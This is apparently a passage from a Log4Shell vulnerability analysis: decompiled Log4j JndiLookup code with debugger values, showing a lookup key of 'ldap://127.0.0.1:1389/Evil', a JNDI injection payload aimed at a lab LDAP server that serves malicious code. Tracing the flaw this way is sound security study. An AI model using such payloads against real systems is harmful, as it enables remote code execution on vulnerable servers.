 public String lookup(final LogEvent event, final String key) {  event: MutableLogEvent@1622  key: "ldap://127.0.0.1:1389/Evil"
if (key == null) {
return null;
} else {
String jndiName = this.convertJndiName(key);  jndiName: "ldap://127.0.0.1:1389/Evil"  key: "ldap://127.0.0.1:1389/Evil
try {
JndiManager jndiManager = JndiManager.getDefaultManager();  jndiManager: "JndiManager [context=javax.naming.Initia
Throwable var5 = null;
String var6;
try {
var6 = Objects.toString(jndiManager.lookup(jndiName), (String)null);  jndiManager: "JndiManager [context=javax
} catch (Throwable var16) {
var5 = var16;
throw var16;
} finally {